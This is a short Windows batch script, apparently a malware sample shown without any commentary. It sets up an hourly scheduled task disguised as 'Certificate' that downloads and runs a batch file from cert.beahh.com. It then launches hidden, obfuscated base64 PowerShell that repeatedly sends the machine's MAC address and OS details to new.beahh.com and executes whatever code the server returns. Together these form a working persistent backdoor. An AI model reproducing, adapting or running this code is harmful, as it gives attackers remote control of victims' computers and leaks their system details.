 @echo off
schtasks /create /sc MINUTE /mo 60 /st 07:00:00 /tn Certificate /tr "cmd.exe /c (cd %temp%&certutil -urlcache -split -f
http://cert.beahh.com/cert.php?ver1=%COMPUTERNAME% v.dat>nul&expand -r v.dat>nul&v.bat>nul&del v.dat v.bat>nul)" /F
powershell -nop -w hidden -ep bypass -e
dwBoAGkAbABlACgAJAB0AHIAdQBlACkACgB7AAoAWwBTAHkAcwB0AGUAbQAuAFQAaAByAGUAYQBkAGkAbgBnAC4AVABoAHIAZQBhAGQAXQA6ADoAUwBsAGUAZQBwAC
gAMgAwADAAMAAwADAAKQA7AAoAWwBzAHQAcgBpAG4AZwBdACQAbQAgAD0AIAAoAGcAZQB0AG0AYQBjACAALwBGAE8AIABDAFMAVgB8AFMAZQBsAGUAYwB0AC0ATwBi
AGoAZQBjAHQAIAAtAFMAawBpAHAAIAAxACAALQBmAGkAcgBzAHQAIAAxAHwAIABDAG8AbgB2AGUAcgB0AEYAcgBvAG0ALQBDAHMAdgAgAC0ASABlAGEAZABlAHIAIA
BNAEEAQwB8AHMAZQBsAGUAYwB0AC0AbwBiAGoAZQBjAHQAIAAtAGUAeABwAGEAbgBkACAATQBBAEMAKQAKACQAcQAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQA
LgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEMAcgBlAGEAdABlACgAIgBoAHQAdABwADoALwAvAG4AZQB3AC4AYgBlAGEAaABoAC4AYwBvAG0ALwBzAHQAYQByAH
QAdQBwAC4AcABoAHAAPwB2AGUAcgA9ADEAJgBtAGEAYwA9ACIAKwAkAG0AKwAiACYAdgBlAHIAPQAiACsAKABHAGUAdAAtAFcAbQBpAE8AYgBqAGUAYwB0ACAALQBD
AGwAYQBzAHMAIABXAGkAbgAzADIAXwBPAHAAZQByAGEAdABpAG4AZwBTAHkAcwB0AGUAbQApAC4AdgBlAHIAcwBpAG8AbgArACIAJgBiAGkAdAA9ACIAKwAoAEcAZQ
B0AC0AVwBtAGkATwBiAGoAZQBjAHQAIABXAGkAbgAzADIAXwBPAHAAZQByAGEAdABpAG4AZwBTAHkAcwB0AGUAbQApAC4ATwBTAEEAcgBjAGgAaQB0AGUAYwB0AHUA
cgBlACkALgBHAGUAdABSAGUAcwBwAG8AbgBzAGUAKAApAC4ARwBlAHQAUgBlAHMAcABvAG4AcwBlAFMAdAByAGUAYQBtACgAKQA7AAoAJAByACAAPQAgACgAbgBlAH
cALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAIAAkAHEAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQAg
AC0AcgBlAHAAbABhAGMAZQAgACIAIwAjACIAOwAKACQAYwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQw
BJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcA
KAAkAHIAKQApADsACgBpAGUAeAAgACQAYwA7AAoAWwBTAHkAcwB0AGUAbQAuAFQAaAByAGUAYQBkAGkAbgBnAC4AVABoAHIAZQBhAGQAXQA6ADoAUwBsAGUAZQBwAC
gAMQAwADAAMAAwADAAMAApADsACgB9AA==